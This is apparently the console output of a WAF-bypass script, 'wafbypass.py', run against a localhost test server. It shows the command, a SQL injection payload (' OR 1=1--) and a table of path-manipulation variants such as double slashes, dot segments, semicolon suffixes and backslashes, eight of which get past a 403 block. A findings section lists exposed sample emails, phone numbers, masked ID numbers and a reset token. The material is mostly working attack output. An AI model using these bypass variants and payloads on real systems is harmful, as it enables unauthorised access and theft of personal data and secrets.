 $ python3 wafbypass.py -u http://127.0.0.1:8080/users --mode path --level 2 -t 2 --repeat 2 --timeout 15
[*] target   http://127.0.0.1:8080/users   mode=path   level=2   param=q   profile=generic
[*] payload  ' OR 1=1--
[*] baseline GET /users -> 403 / 18 bytes  "403 Blocked by WAF"
[*] control  GET -> 404 / 13 bytes  "404 Not Found"
MODE      VARIANT                      METHOD STATUS BYTES   VERDICT   SNIPPET
------------------------------------------------------------------------------------------------------------------------
path      double-slash                 GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      dot-segment                  GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      pct-dot                      GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      semicolon-suffix             GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      trailing-dot                 GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      trailing-slash               GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      space-suffix                 GET    404    13      NOTFOUND  404 Not Found
path      tab-suffix                   GET    404    13      NOTFOUND  404 Not Found
path      slash-to-pct2f               GET    400    150     DIFF      <html> <head><title>400 Bad Request</title></he...
path      backslash                    GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      backslash-pct                GET    200    478     BYPASS    <html><head><title>User Directory</title></head...
path      case-toggle                  GET    404    13      NOTFOUND  404 Not Found
path      dotdot-prefix                GET    403    548     DIFF      <html> <head><title>403 Forbidden</title></head...
[+] SUMMARY variants=13 bypass=8 blocked=0 notfound=3 diff=2 error=0 unstable=0 challenge=0
[i] stability: 10/10 confirmed
[i] impact: payload=0 access=0 unknown=8 (access = transform slipped through, app response unchanged)
[+] BYPASS rows: path/double-slash(200), path/dot-segment(200), path/pct-dot(200), path/semicolon-suffix(200),
  path/trailing-dot(200), path/trailing-slash(200), path/backslash(200), path/backslash-pct(200)
[+] FINDINGS (baseline 403 -> bypass 200)
  severity=high title='User Directory' variants=8
    variants: path/double-slash, path/dot-segment, path/pct-dot, path/semicolon-suffix, path/trailing-dot,
  path/trailing-slash, +2 more
    emails  : andi.pratama@example.co.id, budi.santoso@example.co.id, sari.wulandari@example.co.id
    phones  : +6281234567890, +6281298765432, +6281311122233
    niks    : 327401****0001, 327401****0002, 327401****0003
    secrets : password, token
    excerpt: "password reset token: a1b2c3"